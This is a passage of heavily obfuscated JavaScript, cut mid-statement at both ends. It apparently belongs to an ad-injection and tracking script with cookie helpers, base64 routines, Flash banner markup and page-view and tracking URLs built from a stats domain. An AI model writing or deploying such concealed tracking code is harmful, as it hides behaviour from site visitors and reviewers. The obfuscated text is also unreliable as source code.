_0xa2e6c5['QzNiv'](_0x1b2850,_0x561b2d);},'SKVEi':function(_0x4850f6,_0x303b00){var _0x330cd2=_0x228a74;return _0xa2e6c5[_0x330cd2(0x7e4,'W*MV')](_0x4850f6,_0x303b00);},'EzbOT':function(_0x445b87,_0xc8e48b){return _0xa2e6c5['QzNiv'](_0x445b87,_0xc8e48b);},'LXcot':function(_0x2bf2fb,_0x5a6b3e){return _0x2bf2fb+_0x5a6b3e;},'QxXsP':_0xa2e6c5['SOwSB'],'WvBTj':_0xa2e6c5['qopXS'],'VhHEe':function(_0x16e03f,_0x33db32){return _0x16e03f+_0x33db32;},'yIqih':function(_0x52741b,_0x24b18f){return _0xa2e6c5['RnlOg'](_0x52741b,_0x24b18f);},'wItnx':_0xa2e6c5['XnexM'],'xNfWK':'<param\x20name=\x27wmode\x27\x20value=\x27transparent\x27><param\x20name=\x27scale\x27\x20value=\x27exactfit\x27><embed\x20pluginspage=\x27http://www.macromedia.com/go/getflashplayer\x27','pajGY':_0xa2e6c5[_0x228a74(0x86d,'W*MV')],'plXoK':function(_0x5e8d06,_0x36c124){return _0xa2e6c5['gEyuB'](_0x5e8d06,_0x36c124);},'iQQmc':_0xa2e6c5['SvCJs'],'fljJO':function(_0x438949,_0x51f63f){return _0x438949+_0x51f63f;},'PSNZG':function(_0x86977b,_0x4e870b){return _0x86977b+_0x4e870b;},'YHkTc':_0x228a74(0x77d,'N9K)')};if(_0xa2e6c5[_0x228a74(0x7ff,'W&]P')](_0xa2e6c5['AGJdq'],_0xa2e6c5['qtWwC'])){var _0x483ffb=_0xa2e6c5[_0x228a74(0x6b1,'2UiA')][_0x228a74(0x74d,'[c93')]('|'),_0x228e08=0x0;while(!![]){switch(_0x483ffb[_0x228e08++]){case'0':_0x3f371a=_0xa2e6c5[_0x228a74(0x5f9,'*[$C')](_20,_0x3f371a);continue;case'1':return _0x54348f;case'2':var _0x675d12=0x0;continue;case'3':var _0x54348f='';continue;case'4':var _0x46463e,_0x43bc7b,_0x27c1eb,_0x119763,_0x4b8b3e,_0x20822c,_0x4600fc;continue;case'5':while(_0xa2e6c5[_0x228a74(0x2a3,'Yg#F')](_0x675d12,_0x3f371a['length'])){_0x46463e=_0x3f371a[_0x228a74(0x5b5,'sUYh')](_0x675d12++),_0x43bc7b=_0x3f371a[_0x228a74(0x3f8,']Box')](_0x675d12++),_0x27c1eb=_0x3f371a[_0x228a74(0x9ba,'6Rs]')](_0x675d12++),_0x119763=_0xa2e6c5[_0x228a74(0x47e,'1D1(')](_0x46463e,0x2),_0x4b8b3e=_0xa2e6c5[_0x228a74(0x987,'a&2^')](_0xa2e6c5[_0x228a74(0x6fb,'qZaf')](_0x46463e&0x3,0x4),_0xa2e6c5[_0x228a74(0x191,'!3jr')](_0x43bc7b,0x4)),_0x20822c=_0xa2e6c5[_0x228a74(0x3ff,'!(z%')](_0xa2e6c5[_0x228a74(0x169,'NWdD')](_0x43bc7b,0xf),0x2)|_0x27c1eb>>0x6,_0x4600fc=_0xa2e6c5[_0x228a74(0x4fe,'7WFc')](_0x27c1eb,0x3f),_0xa2e6c5[_0x228a74(0x991,'W*MV')](isNaN,_0x43bc7b)?_0x20822c=_0x4600fc=0x40:_0xa2e6c5[_0x228a74(0x70e,'Jpdp')](_0x228a74(0x3ca,'i!9H'),'DpVHb')?isNaN(_0x27c1eb)&&(_0xa2e6c5['mOQHj'](_0xa2e6c5[_0x228a74(0x1fe,'Du3o')],_0x228a74(0x7a9,'N9K)'))?_0xe7a071['isFixed']()?_0x3a641e['creCss'](_0x2b27f5[_0x228a74(0x3c9,'RUm8')](_0x2b27f5[_0x228a74(0x976,'#seS')]('#'+_0x5e6bf9,_0x2b27f5[_0x228a74(0x149,'!(z%')])+_0x48b6c2['offset']+_0x2b27f5[_0x228a74(0x449,'zKXk')],_0x2042b6[_0x228a74(0x4d4,'W*MV')])+_0x2b27f5[_0x228a74(0x867,'#seS')]):_0x3f9a1e[_0x228a74(0x6ee,'bIcB')](_0x2b27f5['NWefi'](_0x2b27f5[_0x228a74(0x67d,'7WFc')](_0x2b27f5[_0x228a74(0x64f,'y8dQ')](_0x2b27f5['SKVEi'](_0x2b27f5[_0x228a74(0x94a,'2UiA')]('#',_0x4593eb)+_0x228a74(0x9bf,'x^5P'),_0x2500ab),_0x2b27f5[_0x228a74(0x38f,'[c93')]),_0x4165f6['offsetx']),_0x2b27f5[_0x228a74(0x763,'!3jr')])):_0x4600fc=0x40):_0x3d02e4[_0x228a74(0x9ca,'K#AX')]?_0x411780['attachEvent'](_0x2b27f5[_0x228a74(0x7f1,'wq@f')]('on',_0x58894d),_0x5526d7):_0x80e381['addEventListener'](_0x2ff192,_0x1f8c26,![]),_0x54348f=_0xa2e6c5[_0x228a74(0x50c,'86tf')](_0xa2e6c5['RnlOg'](_0xa2e6c5[_0x228a74(0x8f3,'7(!9')](_0x54348f,_1[_0x228a74(0x70d,'RUm8')](_0x119763)),_1['charAt'](_0x4b8b3e))+_1[_0x228a74(0x1ac,'i!9H')](_0x20822c),_1[_0x228a74(0x96e,'NWdD')](_0x4600fc));}continue;}break;}}else _0x2f6d81?(_0x240e33=_0x2b27f5[_0x228a74(0x2af,'wbwH')](_0x2b27f5[_0x228a74(0x376,'p*]a')](_0x2b27f5[_0x228a74(0x4d8,'W&]P')],_0x1e9751),_0x2b27f5[_0x228a74(0x323,'K#AX')]),_0x18bdf5+=_0x2b27f5[_0x228a74(0x764,'7WFc')](_0x2b27f5['yIqih'](_0x2b27f5[_0x228a74(0x6dd,'*[$C')](_0x2b27f5[_0x228a74(0x822,'i!9H')],_0x35ec2d),'\x27\x20align=\x27middle\x27><param\x20name=\x27movie\x27\x20value=\x27'),_0x16f5e1)+_0x228a74(0x405,'32Fo'),_0x232d2d+=_0x2b27f5[_0x228a74(0x945,'!(z%')],_0x24ed82+=_0x2b27f5[_0x228a74(0x17c,'CGaH')](_0x2b27f5['SKVEi'](_0x2b27f5[_0x228a74(0x2f5,'wq@f')]('\x20width=\x27100%\x27\x20height=\x27',_0x52e686+_0x32290a),_0x228a74(0x709,'32Fo')),_0x5428dd)+_0x2b27f5['pajGY']):(_0x105fdd=_0x2b27f5[_0x228a74(0x74f,'qZaf')](_0x2b27f5[_0x228a74(0x210,'!(z%')](_0x2b27f5['QxXsP'],_0xda413d),_0x2b27f5['WvBTj']),_0x307ac7+=_0x2b27f5[_0x228a74(0x225,'K0I&')](_0x2b27f5['SbhVE'](_0x2b27f5[_0x228a74(0x822,'i!9H')]+_0x4cb0de+'\x27\x20align=\x27middle\x27><param\x20name=\x27movie\x27\x20value=\x27',_0x3d843e),_0x2b27f5[_0x228a74(0x476,'Um7E')]),_0x761925+=_0x2b27f5[_0x228a74(0x154,'8&a0')],_0x321a9e+=_0x2b27f5[_0x228a74(0x4c1,'7WFc')](_0x2b27f5[_0x228a74(0x420,'2UiA')](_0x2b27f5[_0x228a74(0x69d,'7(!9')](_0x2b27f5[_0x228a74(0x577,'XX)g')]+_0x22d0de,_0x2b27f5[_0x228a74(0x97e,'XX)g')]),_0xad03a),_0x2b27f5['pajGY']));},this['decode']=function(_0x7e7365){var _0x10d6f3=_0x337ca3,_0x67c6ed={'jrvqa':_0xa2e6c5['LLgOL'],'fXlAs':function(_0x3c2f47,_0x2ef1a1){var _0x52d639=_0x4824;return _0xa2e6c5[_0x52d639(0x96b,'RUm8')](_0x3c2f47,_0x2ef1a1);},'NiTZd':function(_0x3d9026,_0x47fa66){return _0x3d9026+_0x47fa66;},'cxGJt':function(_0x59c021,_0x5a5d17){var _0x505b0b=_0x4824;return _0xa2e6c5[_0x505b0b(0x16c,'1D1(')](_0x59c021,_0x5a5d17);},'dMcqB':function(_0x442685,_0x1d904a){var _0x52e1a5=_0x4824;return _0xa2e6c5[_0x52e1a5(0x37a,'@PJ@')](_0x442685,_0x1d904a);},'TKQaY':_0xa2e6c5['iTynU'],'eXoQK':_0xa2e6c5['ZuCgm'],'LVtbS':_0xa2e6c5[_0x10d6f3(0x17e,'7WFc')]},_0x494e70='',_0x7479cb,_0x5f4eb8,_0x3cf4f3,_0x11d954,_0x3a3e70,_0x28db14,_0x561489,_0x27f21c=0x0;_0x7e7365=_0x7e7365[_0x10d6f3(0x4e8,'gona')](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x27f21c<_0x7e7365[_0x10d6f3(0x615,'7(!9')]){if(_0xa2e6c5[_0x10d6f3(0x21b,'CGaH')]!==_0xa2e6c5[_0x10d6f3(0x99d,'zKXk')])try{_0x7d4f57['getElementById'](_0x59c4a5)['style'][_0x10d6f3(0x581,'*[$C')]=_0x67c6ed[_0x10d6f3(0x1dc,'K#AX')];}catch(_0x38a852){}else _0x11d954=_1[_0x10d6f3(0x8d4,']Box')](_0x7e7365[_0x10d6f3(0x1bb,'K0I&')](_0x27f21c++)),_0x3a3e70=_1['indexOf'](_0x7e7365[_0x10d6f3(0x2e3,'Du3o')](_0x27f21c++)),_0x28db14=_1[_0x10d6f3(0x527,'6Rs]')](_0x7e7365[_0x10d6f3(0x392,'z9xN')](_0x27f21c++)),_0x561489=_1['indexOf'](_0x7e7365[_0x10d6f3(0x32a,'7WFc')](_0x27f21c++)),_0x7479cb=_0xa2e6c5[_0x10d6f3(0x631,'86tf')](_0x11d954<<0x2,_0xa2e6c5[_0x10d6f3(0x4dd,'wbwH')](_0x3a3e70,0x4)),_0x5f4eb8=_0xa2e6c5['iWUkl'](_0xa2e6c5[_0x10d6f3(0x4e2,'!(z%')](_0xa2e6c5[_0x10d6f3(0x513,'fV[w')](_0x3a3e70,0xf),0x4),_0x28db14>>0x2),_0x3cf4f3=_0xa2e6c5[_0x10d6f3(0x56b,'K0I&')](_0x28db14&0x3,0x6)|_0x561489,_0x494e70=_0xa2e6c5[_0x10d6f3(0x827,'x^5P')](_0x494e70,String['fromCharCode'](_0x7479cb)),_0xa2e6c5[_0x10d6f3(0x3dc,'A@0v')](_0x28db14,0x40)&&(_0x494e70=_0xa2e6c5[_0x10d6f3(0x91f,'XX)g')](_0x494e70,String[_0x10d6f3(0x3b3,'32Fo')](_0x5f4eb8))),_0x561489!=0x40&&(_0xa2e6c5['MJfri']===_0xa2e6c5[_0x10d6f3(0x857,'XX)g')]?_0x18e034['creCss'](_0x67c6ed[_0x10d6f3(0x524,'qZaf')](_0x67c6ed[_0x10d6f3(0x685,']Box')](_0x67c6ed[_0x10d6f3(0x62d,'Du3o')](_0x67c6ed[_0x10d6f3(0x1da,'i!9H')](_0x67c6ed[_0x10d6f3(0x2c2,'K9Ih')]('#',_0x56db8f),_0x67c6ed[_0x10d6f3(0x9bc,'@PJ@')]),_0xfc5c97[_0x10d6f3(0x485,'z9xN')])+_0x67c6ed[_0x10d6f3(0x3d8,'Yg#F')],_0xcf7edf[_0x10d6f3(0x728,'tt(N')]),_0x67c6ed[_0x10d6f3(0x6f2,'7WFc')])):_0x494e70=_0xa2e6c5[_0x10d6f3(0x8f3,'7(!9')](_0x494e70,String[_0x10d6f3(0x734,'z9xN')](_0x3cf4f3)));}return _0x494e70=_0xa2e6c5[_0x10d6f3(0x248,'Du3o')](_19,_0x494e70),_0x494e70;},_20=function(_0xe2ce58){var _0x379f76=_0x337ca3;_0xe2ce58=_0xe2ce58['replace'](/\r\n/g,'\x0a');var _0x87562='';for(var _0x1bec30=0x0;_0xa2e6c5[_0x379f76(0x74b,'2UiA')](_0x1bec30,_0xe2ce58[_0x379f76(0x17d,'sUYh')]);_0x1bec30++){var _0x493800=_0xe2ce58['charCodeAt'](_0x1bec30);_0x493800<0x80?_0xa2e6c5[_0x379f76(0x900,'Fd[Q')]!=='KtbVC'?_0x19b502[_0x379f76(0x31b,'Du3o')][_0x379f76(0x69a,'!(z%')]=_0x571331[_0x379f76(0x61a,'7WFc')][_0x379f76(0x69a,'!(z%')]+_0x37a8bb[_0x54a8b3]:_0x87562+=String[_0x379f76(0x440,'A@0v')](_0x493800):_0xa2e6c5[_0x379f76(0x394,'sUYh')](_0x493800,0x7f)&&_0x493800<0x800?(_0x87562+=String['fromCharCode'](_0xa2e6c5['ForOu'](_0x493800,0x6)|0xc0),_0x87562+=String[_0x379f76(0x734,'z9xN')](_0xa2e6c5[_0x379f76(0x852,'NWdD')](_0xa2e6c5[_0x379f76(0x341,'7(!9')](_0x493800,0x3f),0x80))):_0xa2e6c5['ZcToB'](_0xa2e6c5['nhqPE'],_0xa2e6c5[_0x379f76(0x2aa,'Um7E')])?_0x2df7c9=new _0x12c600(_0xa2e6c5[_0x379f76(0x63b,'y8dQ')]):(_0x87562+=String[_0x379f76(0x3b0,'i!9H')](_0xa2e6c5[_0x379f76(0x19b,'K#AX')](_0x493800,0xc)|0xe0),_0x87562+=String[_0x379f76(0x378,'#seS')](_0xa2e6c5[_0x379f76(0x1ee,'qZaf')](_0xa2e6c5[_0x379f76(0x3e7,'[c93')](_0x493800>>0x6,0x3f),0x80)),_0x87562+=String['fromCharCode'](_0xa2e6c5[_0x379f76(0x23b,'gona')](_0xa2e6c5[_0x379f76(0x79f,'Fd[Q')](_0x493800,0x3f),0x80)));}return _0x87562;},_19=function(_0x2c7cc3){var _0x544d61=_0x337ca3,_0x358c86=_0x544d61(0x5d1,'*[$C')[_0x544d61(0x391,'z9xN')]('|'),_0x13e0d8=0x0;while(!![]){switch(_0x358c86[_0x13e0d8++]){case'0':return _0x418512;case'1':var _0x418512='';continue;case'2':while(_0x16f872<_0x2c7cc3['length']){_0x1f8b0a=_0x2c7cc3['charCodeAt'](_0x16f872);if(_0x1f8b0a<0x80)_0x418512+=String[_0x544d61(0x6f8,'p*]a')](_0x1f8b0a),_0x16f872++;else{if(_0xa2e6c5[_0x544d61(0x6f3,'32Fo')](_0x1f8b0a,0xbf)&&_0xa2e6c5['wgfhs'](_0x1f8b0a,0xe0)){if(_0xa2e6c5[_0x544d61(0x94b,'y8dQ')](_0xa2e6c5['rSbUs'],_0xa2e6c5[_0x544d61(0x6f5,'zKXk')])){var _0x1f0ec0=_0x4f0d6c['getCookie'](_0x41ba47[_0x544d61(0x5d0,'Um7E')]+'_7');_0x1f0ec0+=_0xa2e6c5['bRZSc'](_0xa2e6c5[_0x544d61(0x1d0,'Du3o')]('|',_0xbee7e3['id']),'|');var _0x78b56a=new _0x121d0d();_0x78b56a[_0x544d61(0x218,'Um7E')](_0x78b56a['getTime']()+_0xa2e6c5[_0x544d61(0x563,'Du3o')](0x15180,0x3e8));var _0x580e44=new _0x5770d4(_0x78b56a[_0x544d61(0x540,'sUYh')](),_0x78b56a[_0x544d61(0x8d0,'XX)g')](),_0x78b56a['getDate'](),0x0,0x0,0x0);_0x31b26e[_0x544d61(0x20e,'w@#Y')](_0xa2e6c5[_0x544d61(0x7f7,'CGaH')](_0x1ebd22[_0x544d61(0x4f9,'zKXk')],'_7'),_0x1f0ec0,_0x580e44);var _0x1700b7=_0x42a346[_0x544d61(0x298,'x^5P')](_0xa2e6c5['Eenrt'](_0x3c6172['cookiehead'],'_5'));_0x1700b7+='|'+_0x2d5955[_0x544d61(0x521,'fV[w')]+'|';var _0x78b56a=new _0x57ac88();_0x78b56a[_0x544d61(0x775,'y8dQ')](_0x78b56a[_0x544d61(0x7c2,'!(z%')]()+_0xa2e6c5[_0x544d61(0x4e1,'wbwH')](0x15180,0x3e8));var _0x580e44=new _0xb63622(_0x78b56a[_0x544d61(0x48b,'NWdD')](),_0x78b56a[_0x544d61(0x913,'[c93')](),_0x78b56a[_0x544d61(0x1fc,'32Fo')](),0x0,0x0,0x0);_0xa1e3e9[_0x544d61(0x81b,'NWdD')](_0xa2e6c5['bMejd'](_0x4ad59c[_0x544d61(0x426,'A@0v')],'_5'),_0x1700b7,_0x580e44);}else c2=_0x2c7cc3['charCodeAt'](_0xa2e6c5['sVPuW'](_0x16f872,0x1)),_0x418512+=String['fromCharCode'](_0xa2e6c5['SjXbE'](_0xa2e6c5[_0x544d61(0x2bf,'XX)g')](_0xa2e6c5[_0x544d61(0x3b4,'[c93')](_0x1f8b0a,0x1f),0x6),c2&0x3f)),_0x16f872+=0x2;}else c2=_0x2c7cc3['charCodeAt'](_0x16f872+0x1),c3=_0x2c7cc3['charCodeAt'](_0xa2e6c5['CxAfj'](_0x16f872,0x2)),_0x418512+=String['fromCharCode'](_0xa2e6c5[_0x544d61(0x177,'7(!9')](_0xa2e6c5[_0x544d61(0x7a7,'p*]a')](_0xa2e6c5[_0x544d61(0x5ca,'!3jr')](_0x1f8b0a,0xf),0xc)|(c2&0x3f)<<0x6,_0xa2e6c5[_0x544d61(0x6ce,'qZaf')](c3,0x3f))),_0x16f872+=0x3;}}continue;case'3':var _0x1f8b0a=c1=c2=0x0;continue;case'4':var _0x16f872=0x0;continue;}break;}};}function _0x388e11(_0x486f2c){var _0x5bd008=_0x1d7b84;_0x486f2c=_0x486f2c||0x4;var _0x548ca1=_0x12eb7f['bGhUT'],_0x5e7360=_0x548ca1[_0x5bd008(0x979,'7WFc')],_0x40bc11='';for(i=0x0;_0x12eb7f['TGRgz'](i,_0x486f2c);i++){_0x40bc11+=_0x548ca1[_0x5bd008(0x388,'8&a0')](Math[_0x5bd008(0x2f9,'N9K)')](Math[_0x5bd008(0x29a,'1D1(')]()*_0x5e7360));}return _0x40bc11;}var _0x5a1c90=_0x12eb7f['zFfuT'](_0x388e11,0x8),_0x5a1c90=_0x5a1c90[_0x1d7b84(0x432,'86tf')](),_0x177a7e=_0x12eb7f[_0x1d7b84(0x51e,'!3jr')](_0x5a1c90,'HD'),_0x320f70=_0x12eb7f[_0x1d7b84(0x4d6,'!(z%')](_0x5a1c90,'BC'),_0x5e9829=_0x5a1c90+'AL',_0x13d4b8=_0x5a1c90+'DV',_0x3f5a10=_0x5a1c90+'CL',_0x3ec658=_0x12eb7f['nnkMu'](_0x5a1c90,'FL'),_0x56e1c3=_0x12eb7f[_0x1d7b84(0x50b,'[c93')](_0x22f4b2),_0x1868de={'img_dot':_0x1d7b84(0x7c6,'A@0v'),'img_logo':x[_0x1d7b84(0x68c,'1D1(')],'comurl':x[_0x1d7b84(0x30d,'2UiA')],'img_close':_0x12eb7f[_0x1d7b84(0x7bf,'a&2^')],'ffb_url':_0x12eb7f['YSqXk'](x[_0x1d7b84(0x81a,'!3jr')]+'/'+x[_0x1d7b84(0x3d0,'RUm8')],_0x12eb7f[_0x1d7b84(0x66c,'!3jr')]),'track_url':_0x12eb7f[_0x1d7b84(0x38d,'i!9H')](x[_0x1d7b84(0x51a,']Box')],_0x12eb7f['ONWzB']),'pv_url':x['statdomain']+_0x12eb7f[_0x1d7b84(0x733,'!3jr')],'curBdy':_0x12eb7f['fCIFA'](_0x46458c['compatMode']['toLowerCase'](),_0x12eb7f[_0x1d7b84(0x663,'sUYh')])?_0x46458c[_0x1d7b84(0x56f,'fV[w')]:_0x46458c[_0x1d7b84(0x3a4,'CGaH')],'getVer':function(){var _0x5e3ade=_0x1d7b84,_0x9bbaa9={'xCZSN':_0x12eb7f[_0x5e3ade(0x794,'a&2^')]};return/msie (\d+\.\d)/i[_0x5e3ade(0x826,'Du3o')](_0x2c0507)?_0x12eb7f[_0x5e3ade(0x5cf,'A@0v')](parseFloat,RegExp['$1']):_0x5e3ade(0x4b6,'tt(N')!==_0x12eb7f[_0x5e3ade(0x611,'86tf')]?0x0:(_0x54f8f4['body'][_0x5e3ade(0x344,'2UiA')]+=_0x9bbaa9[_0x5e3ade(0x5f7,'7WFc')],![]);},'other':/firefox/i[_0x1d7b84(0x4b9,'WylM')](_0x2c0507)||/webkit/i['test'](_0x2c0507),'isOpera':/opera/i[_0x1d7b84(0x7d2,'Fd[Q')](_0x2c0507),'imgs':[],'getCookie':function(_0x49239d){var _0x327686=_0x1d7b84;if(_0x12eb7f['npbHW']('MMOaV','eOxHE'))_0x4e77a0=new _0xe3b623(_0x12eb7f[_0x327686(0x40e,'6Rs]')]);else{var _0x1e722d=_0x12eb7f['YSqXk'](_0x12eb7f[_0x327686(0x6bd,'8&a0')](_0x12eb7f['vqDoy'],_0x49239d),'=([^;]*);?'),_0x2920f8=new RegExp(_0x1e722d);if(_0x2920f8[_0x327686(0x4de,'z9xN')](_0x46458c[_0x327686(0x8c7,'Jpdp')]))return _0x12eb7f['CqvVH'](decodeURIComponent,RegExp['$1']);return'';}},'setCookie':function(_0x416e3d,_0x4b6609,_0x51f616){var _0xe0bd21=_0x1d7b84;_0x46458c['cookie']=_0x12eb7f[_0xe0bd21(0x6d3,'CGaH')](_0x12eb7f['WSyYR'](_0x12eb7f[_0xe0bd21(0x73b,'wq@f')](_0x12eb7f[_0xe0bd21(0x42d,'bIcB')](_0x12eb7f[_0xe0bd21(0x52a,'@PJ@')](_0x416e3d,'='),_0x12eb7f['CqvVH'](escape,_0x4b6609)),_0x12eb7f['mkCwZ']),_0x51f616[_0xe0bd21(0x571,'WylM')]()),_0x12eb7f['PurZm']);},'addEvent':function(_0x29f70e,_0x1a545b,_0x3ea496){var _0x2c1133=_0x1d7b84;if(_0x12eb7f[_0x2c1133(0x401,'[c93')](_0x12eb7f[_0x2c1133(0x185,'7(!9')],_0x12eb7f[_0x2c1133(0x754,'XX)g')]))return;else _0x1a545b['attachEvent']?_0x1a545b[_0x2c1133(0x50f,'A@0v')](_0x12eb7f['UCaDo']('on',_0x29f70e),_0x3ea496):_0x1a545b[_0x2c1133(0x3d1,'Um7E')](_0x29f70e,_0x3ea496,![]);},'creEle':function(_0xca012b,_0x13fb0b){var _0x30f9b8=_0x1d7b84,_0x2b1e52={'jCZgK':function(_0x2a564c,_0x5af7c4){var _0x2d7e9f=_0x4824;return _0x12eb7f[_0x2d7e9f(0x195,'CGaH')](_0x2a564c,_0x5af7c4);},'RvUmt':function(_0x2025af,_0x1f9018){var _0x12741d=_0x4824;return _0x12eb7f[_0x12741d(0x8e9,'7WFc')](_0x2025af,_0x1f9018);},'YwoKH':function(_0x2ac92a,_0x35610c){return _0x2ac92a(_0x35610c);},'qGsQi':function(_0x5cc994,_0x2b75d0){return _0x12eb7f['HBvpO'](_0x5cc994,_0x2b75d0);},'VtLNI':function(_0x72077f,_0x6cf3ee){return _0x72077f>_0x6cf3ee;},'AOeFr':function(_0x2a7174,_0x33c921){return _0x2a7174+_0x33c921;},'RoJrj':_0x12eb7f[_0x30f9b8(0x215,'POCY')],'bBJDx':_0x12eb7f[_0x30f9b8(0x7cd,'K9Ih')]},_0x308280=null;if(_0x12eb7f[_0x30f9b8(0x95c,'wbwH')](typeof _0xca012b,_0x12eb7f[_0x30f9b8(0x750,'7(!9')])||_0xca012b=='')_0xca012b=_0x12eb7f[_0x30f9b8(0x32e,'p*]a')];try{if(_0x30f9b8(0x39c,'y8dQ')===_0x12eb7f['TllEm'])_0x2b1e52[_0x30f9b8(0x29d,']Box')](_0x4ad51d,_0x2b1e52[_0x30f9b8(0x7e2,'tt(N')](_0x335877['name'],':')+_0x364edf['message']);else{_0x308280=_0x46458c[_0x30f9b8(0x256,'1D1(')](_0xca012b);if(_0x12eb7f['FPUGE'](typeof _0x13fb0b,_0x30f9b8(0x584,'Z!V^'))&&_0x12eb7f['CmJnX'](_0x13fb0b,null)&&typeof _0x13fb0b==_0x30f9b8(0x8f8,'sUYh'))for(var _0x57a790 in _0x13fb0b){if(_0x12eb7f[_0x30f9b8(0x930,'W&]P')](_0x12eb7f[_0x30f9b8(0x205,'CGaH')],_0x12eb7f[_0x30f9b8(0x3a3,'x^5P')])){if(_0x12eb7f['xohWB'](_0x57a790,_0x30f9b8(0x79e,'p*]a')))_0x308280[_0x30f9b8(0x842,'CGaH')](_0x30f9b8(0x83a,'wbwH'),_0x13fb0b[_0x57a790]),_0x308280['setAttribute'](_0x12eb7f[_0x30f9b8(0x512,'Fd[Q')],_0x13fb0b[_0x57a790]);else _0x57a790==_0x12eb7f[_0x30f9b8(0x6fd,'N9K)')]?_0x308280['style'][_0x30f9b8(0x7b0,'RUm8')]=_0x308280[_0x30f9b8(0x311,'POCY')][_0x30f9b8(0x7f4,'wbwH')]+_0x13fb0b[_0x57a790]:_0x308280['setAttribute'](_0x57a790,_0x13fb0b[_0x57a790]);}else{var _0x508312=_0x2b1e52[_0x30f9b8(0x3af,'6Rs]')](_0x5bd5d1,_0x2b1e52['qGsQi'](_0x509d2d[_0x30f9b8(0x17f,']Box')](),_0x340809[_0x30f9b8(0x965,'#seS')][_0x30f9b8(0x947,'@PJ@')])),_0x2bfce2=_0x2b1e52[_0x30f9b8(0x75b,'32Fo')](_0x3120a3['imgdata'][_0x30f9b8(0x293,'32Fo')],0x0)?_0x458c91[_0x30f9b8(0x1cb,'a&2^')][_0x508312]:_0x1969b3;_0x567907[_0x30f9b8(0x160,'@PJ@')][_0x30f9b8(0x533,'Um7E')](_0x2bfce2),_0x2956f1+=_0x2b1e52[_0x30f9b8(0x8ab,'2UiA')](_0x2b1e52['AOeFr'](_0x2b1e52[_0x30f9b8(0x854,'Um7E')]+_0x2c3e59,_0x2b1e52[_0x30f9b8(0x493,'y8dQ')]),_0x14fcb7)+_0x30f9b8(0x33d,'K#AX');}}}}catch(_0x2c3cb2){_0x12eb7f[_0x30f9b8(0x29f,'7WFc')](alert,_0x12eb7f[_0x30f9b8(0x871,'[c93')](_0x2c3cb2[_0x30f9b8(0x845,'POCY')]+':',_0x2c3cb2[_0x30f9b8(0x679,'bIcB')]));}return _0x308280;},'addChild':function(_0x130ac5,_0x477341){var _0x1b9611=_0x1d7b84,_0x2a0d2e={'bNwqY':function(_0x486427){var _0x4b51c3=_0x4824;return _0x12eb7f[_0x4b51c3(0x2db,'qZaf')](_0x486427);}};_0x12eb7f[_0x1b9611(0x899,'8&a0')](_0x12eb7f[_0x1b9611(0x77e,'W&]P')],_0x1b9611(0x242,'NWdD'))?_0x9cbe6e=_0x2a0d2e[_0x1b9611(0x2bc,'!3jr')](_0x2baa5a):_0x130ac5[_0x1b9611(0x6ec,'Jpdp')](_0x477341);},'player':function(_0x40fead,_0x45b152,_0x1a3f7d,_0x2b9e73,_0x43800f){var _0x2fd619=_0x1d7b84,_0x14da22={'fnvmF':_0x12eb7f['qQkoa'],'oJIIi':'get','ojuNz':_0x12eb7f[_0x2fd619(0x4f3,'CGaH')]},_0x215139='';if(!_0x45b152){if(_0x2fd619(0x1a2,'y8dQ')!==_0x2fd619(0x438,'!(z%'))return;else _0x40f55b=new _0x3d584f();}if(_0x12eb7f[_0x2fd619(0x153,'6Rs]')](_0x45b152[_0x2fd619(0x38a,'#seS')](_0x2fd619(0x4fd,'2UiA')),0x0)){if(_0x55a786){if(_0x12eb7f['qPzmt']!==_0x12eb7f[_0x2fd619(0x95d,'#seS')])_0x215139=_0x12eb7f['WSyYR'](_0x12eb7f['zdPdV']+_0x3ec658,_0x12eb7f['jOAcM']),_0x215139+=_0x12eb7f[_0x2fd619(0x43b,'RUm8')](_0x12eb7f[_0x2fd619(0x78f,'sUYh')](_0x12eb7f[_0x2fd619(0x4a7,']Box')](_0x12eb7f['HJOBB'](_0x12eb7f[_0x2fd619(0x5ba,'wq@f')],_0x2b9e73),_0x12eb7f[_0x2fd619(0x99c,'y8dQ')]),_0x45b152),_0x12eb7f['PECao']),_0x215139+=_0x12eb7f[_0x2fd619(0x495,'WylM')],_0x215139+=_0x12eb7f[_0x2fd619(0x8b2,'a&2^')](_0x12eb7f[_0x2fd619(0x884,'XX)g')](_0x12eb7f[_0x2fd619(0x429,'!3jr')]+_0x12eb7f['HJOBB'](_0x2b9e73,_0x43800f),_0x2fd619(0x793,'[c93'))+_0x45b152,_0x12eb7f[_0x2fd619(0x863,'Yg#F')]);else{var _0x50e297=_0x14da22[_0x2fd619(0x396,'7WFc')][_0x2fd619(0x7a0,'bIcB')]('|'),_0x4b9f0d=0x0;while(!![]){switch(_0x50e297[_0x4b9f0d++]){case'0':_0x3fa5e7[_0x2fd619(0x5d3,'wq@f')]++;continue;case'1':_0x31511f[_0x2fd619(0x35a,'fV[w')](_0x14da22['oJIIi'],_0x4c260e);continue;case'2':var _0x31511f=new _0x7426af();continue;case'3':_0x31511f[_0x2fd619(0x297,'@PJ@')]=function(){};continue;case'4':_0x31511f[_0x2fd619(0x3a2,'2UiA')]();continue;}break;}}}else _0x12eb7f[_0x2fd619(0x40a,'!(z%')](_0x12eb7f[_0x2fd619(0x6bb,'XX)g')],_0x12eb7f['PHhQY'])?(_0x5a7047['ffb'](_0x4da810[_0x14da22[_0x2fd619(0x510,'y8dQ')]]),_0x385411['ffv'](_0x1f8578[_0x14da22[_0x2fd619(0x1e8,'sUYh')]]),_0x4d37be[_0x2fd619(0x52c,'32Fo')](_0x23c9de)):(_0x215139=_0x12eb7f[_0x2fd619(0x597,'WylM')](_0x12eb7f[_0x2fd619(0x784,'2UiA')](_0x12eb7f[_0x2fd619(0x605,'POCY')],_0x3ec658),_0x2fd619(0x99b,'K9Ih')),_0x215139+=_0x12eb7f[_0x2fd619(0x42e,']Box')](_0x12eb7f[_0x2fd619(0x7eb,'bIcB')](_0x12eb7f[_0x2fd619(0x797,'sUYh')](_0x12eb7f['kbVBM'],_0x2b9e73)+_0x2fd619(0x90e,'7WFc'),_0x45b152),_0x12eb7f[_0x2fd619(0x896,'[c93')]),_0x215139+=_0x12eb7f['smnDw'],_0x215139+=_0x12eb7f[_0x2fd619(0x353,'WylM')](_0x12eb7f[_0x2fd619(0x26f,'#seS')](_0x12eb7f[_0x2fd619(0x95a,'z9xN')],_0x2b9e73)+_0x12eb7f[_0x2fd619(0x4bc,'Jpdp')]+_0x45b152,_0x2fd619(0x515,'2UiA')));}else{var 